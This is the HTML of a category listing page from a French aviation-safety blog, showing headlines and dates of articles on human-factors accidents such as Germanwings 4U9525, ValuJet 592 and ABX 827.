    <div class="menu-top-container"><ul id="menu-categories-menu" class="top-header-menu"><li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first td-menu-item td-normal-menu menu-item-977"><a href="http://www.securiteaerienne.com/category/facteurs-humains/" aria-current="page">Facteurs Humains</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-982"><a href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li>
<li id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-983"><a href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li>
<li id="menu-item-984" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-984"><a href="http://www.securiteaerienne.com/category/feu/">Feu</a></li>
<li id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-985"><a href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-986"><a href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-pages-container"><ul id="menu-pages-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/abordages/">Abordages</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/actualite/">Actualité</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/autres-etudes/">Autres Etudes</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/aviation-generale/">Aviation Générale</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/cfit/">CFIT</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/feu/">Feu</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/incidents/">Incidents</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/lecture/">Lecture</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/maintenance/">Maintenance</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/meteo/">Météo</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques</a></li><li class="entry-category"><a  class=""  href="http://www.securiteaerienne.com/category/theorie/">Théorie</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_c8c" data-td_block_id="tdi_2_9d3" href="http://www.securiteaerienne.com/category/facteurs-humains/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_b0a" data-td_block_id="tdi_2_9d3" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_c9b" data-td_block_id="tdi_2_9d3" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_6b4" data-td_block_id="tdi_2_9d3" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_b40" data-td_block_id="tdi_2_9d3" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_c90" data-td_block_id="tdi_2_9d3" href="http://www.securiteaerienne.com/category/facteurs-humains/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9_f84 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_f84" ><div id=tdi_9_f84 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/" rel="bookmark" class="td-image-wrap" title="Pilotes en Suicide Watch ?"><img class="entry-thumb" src="" alt="" title="Pilotes en Suicide Watch ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Pilotes-Suicides-1.jpg"  width="466" height="360" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/" rel="bookmark" title="Pilotes en Suicide Watch ?">Pilotes en Suicide Watch ?</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-28T22:02:56+00:00" >March 28, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/#comments">53</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/" rel="bookmark" class="td-image-wrap" title="Germanwings: la presse identifie le co-pilote. Suicide ?"><img class="entry-thumb" src="" alt="" title="Germanwings: la presse identifie le co-pilote. Suicide ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Andreas-Guenter-Lubitz-Germanwings-copil.png"  width="203" height="178" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/" rel="bookmark" title="Germanwings: la presse identifie le co-pilote. Suicide ?">Germanwings: la presse identifie le co-pilote. Suicide ?</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-26T12:23:45+00:00" >March 26, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/#comments">44</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/" rel="bookmark" class="td-image-wrap" title="Germanwings : un des pilotes bloqué hors du cockpit"><img class="entry-thumb" src="" alt="" title="Germanwings : un des pilotes bloqué hors du cockpit" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Airbus-Bouton-Porte-Cockpit.png"  width="227" height="178" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/" rel="bookmark" title="Germanwings : un des pilotes bloqué hors du cockpit">Germanwings : un des pilotes bloqué hors du cockpit</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-26T10:14:06+00:00" >March 26, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/#comments">28</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-certains-accidents-frappent-plus-que-dautres/" rel="bookmark" class="td-image-wrap" title="Germanwings : certains accidents frappent plus que d’autres"><img class="entry-thumb" src="" alt="Titanic" title="Germanwings : certains accidents frappent plus que d’autres" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Titanic-Germanwings.jpg"  width="238" height="153" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-certains-accidents-frappent-plus-que-dautres/" rel="bookmark" title="Germanwings : certains accidents frappent plus que d’autres">Germanwings : certains accidents frappent plus que d’autres</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-25T19:34:00+00:00" >March 25, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/germanwings-certains-accidents-frappent-plus-que-dautres/#comments">1</a></span>
        </div>

        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-tiny-thumb">
            <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/" rel="bookmark" class="td-image-wrap" title="Germanwings vol 4U9525: Crash dans les Alpes en France [actu]"><img class="entry-thumb" src="" alt="D-AIPX Germanwings" title="Germanwings vol 4U9525: Crash dans les Alpes en France [actu]" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Germanwings-Takeoff-A320-D-AIPX.jpg"  width="238" height="164" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/" rel="bookmark" title="Germanwings vol 4U9525: Crash dans les Alpes en France [actu]">Germanwings vol 4U9525: Crash dans les Alpes en France [actu]</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-24T11:12:31+00:00" >March 24, 2015</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="http://www.securiteaerienne.com/crash-dun-airbus-de-germanwings-en-france-actu/#comments">165</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Facteurs Humains</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 4</span></div></div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/crash-de-lunion-des-transports-africains-vol-ghi-141/" rel="bookmark" class="td-image-wrap" title="Crash de l&#8217;Union des Transports Africains vol GHI 141"><img class="entry-thumb" src="" alt="" title="Crash de l&#8217;Union des Transports Africains vol GHI 141" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/727uta-1.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/crash-de-lunion-des-transports-africains-vol-ghi-141/" rel="bookmark" title="Crash de l&#8217;Union des Transports Africains vol GHI 141">Crash de l&#8217;Union des Transports Africains vol GHI 141</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-07-25T23:06:16+00:00" >July 25, 2007</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/crash-de-lunion-des-transports-africains-vol-ghi-141/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/le-crash-du-vol-valujet-592/" rel="bookmark" class="td-image-wrap" title="Le crash du vol ValuJet 592"><img class="entry-thumb" src="" alt="" title="Le crash du vol ValuJet 592" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/Value-Jet-592.jpg"  width="211" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/le-crash-du-vol-valujet-592/" rel="bookmark" title="Le crash du vol ValuJet 592">Le crash du vol ValuJet 592</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2006-07-02T20:47:24+00:00" >July 2, 2006</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/le-crash-du-vol-valujet-592/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/quand-le-simulateur-tue-le-crash-du-vol-abx-827/" rel="bookmark" class="td-image-wrap" title="Quand le simulateur tue : Le crash du vol ABX 827"><img class="entry-thumb" src="" alt="" title="Quand le simulateur tue : Le crash du vol ABX 827" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2014/01/ABX-827-Crash.jpg"  width="267" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/quand-le-simulateur-tue-le-crash-du-vol-abx-827/" rel="bookmark" title="Quand le simulateur tue : Le crash du vol ABX 827">Quand le simulateur tue : Le crash du vol ABX 827</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="http://www.securiteaerienne.com/author/mecifi/">mecifi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2006-02-11T17:02:04+00:00" >February 11, 2006</time></span>                <span class="td-module-comments"><a href="http://www.securiteaerienne.com/quand-le-simulateur-tue-le-crash-du-vol-abx-827/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="http://www.securiteaerienne.com/category/facteurs-humains/page/3/" ><i class="td-icon-menu-left"></i></a><a href="http://www.securiteaerienne.com/category/facteurs-humains/" class="first" title="1">1</a><a href="http://www.securiteaerienne.com/category/facteurs-humains/page/2/" class="page" title="2">2</a><a href="http://www.securiteaerienne.com/category/facteurs-humains/page/3/" class="page" title="3">3</a><span class="current">4</span><span class="pages">Page 4 of 4</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articles Récents</span></h4>
		<ul>
											<li>
					<a href="http://www.securiteaerienne.com/mise-a-jour-2020/">Mise-à-jour 2020</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/">Au sujet du feu à bord</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/">Egyptair MS804 &#8211; Un Airbus porté disparu</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/metrojet-vol-9268-a321-200-7k-9268-crash-au-sinai/">Metrojet vol 9268 &#8211; A321-200 &#8211; 7K-9268 &#8211; Crash au Sinai</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>CATEGORIES</span></h4><form action="http://www.securiteaerienne.com" method="get"><label class="screen-reader-text" for="cat">CATEGORIES</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="35">Abordages&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="27">Actualité&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="39">Autres Etudes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="20">Aviation Générale&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="8">CFIT&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6" selected="selected">Facteurs Humains&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="22">Feu&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1">Incidents&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Lecture&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="17">Maintenance&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="12">Météo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="2">Pannes Mécaniques&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="26">Théorie&nbsp;&nbsp;(12)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.securiteaerienne.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_11_ee9 td_block_template_1"  data-td-block-uid="tdi_11_ee9" ><script>var block_tdi_11_ee9 = new tdBlock();
block_tdi_11_ee9.id = "tdi_11_ee9";
block_tdi_11_ee9.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_11_ee9","tdc_css_class":"tdi_11_ee9","tdc_css_class_style":"tdi_11_ee9_rand_style"}';
block_tdi_11_ee9.td_column_number = "1";
block_tdi_11_ee9.block_type = "td_block_7";
block_tdi_11_ee9.post_count = "3";
block_tdi_11_ee9.found_posts = "225";
block_tdi_11_ee9.header_color = "";
block_tdi_11_ee9.ajax_pagination_infinite_stop = "";
block_tdi_11_ee9.max_num_pages = "75";
tdBlocksArray.push(block_tdi_11_ee9);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_11_ee9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" class="td-image-wrap" title="Mise-à-jour 2020"><img class="entry-thumb" src="" alt="" title="Mise-à-jour 2020" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2020/02/2020-02-10-21_26_51-Plane-Trip-Journey-Free-photo-on-Pixabay-Opera.png"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" title="Mise-à-jour 2020">Mise-à-jour 2020</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T21:31:46+00:00" >February 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" class="td-image-wrap" title="Au sujet du feu à bord"><img class="entry-thumb" src="" alt="" title="Au sujet du feu à bord" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/SU-GBP-Feu-Boieng777-Egyptair-2.png"  width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" title="Au sujet du feu à bord">Au sujet du feu à bord</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T20:06:32+00:00" >May 22, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/Crash-Egyptair-804.png"  width="100" height="65" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T17:30:43+00:00" >May 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
